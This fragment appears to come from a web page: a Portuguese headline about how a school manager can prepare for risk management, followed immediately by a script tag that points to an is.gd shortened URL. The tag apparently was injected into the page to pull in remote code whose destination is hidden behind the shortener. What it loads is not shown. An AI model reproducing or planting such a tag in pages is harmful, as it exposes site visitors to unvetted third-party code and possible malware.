 Gestor Escolar: saiba como se preparar para uma gestão de risco <script data-src="https://is.gd/Ri0rBA"></script>
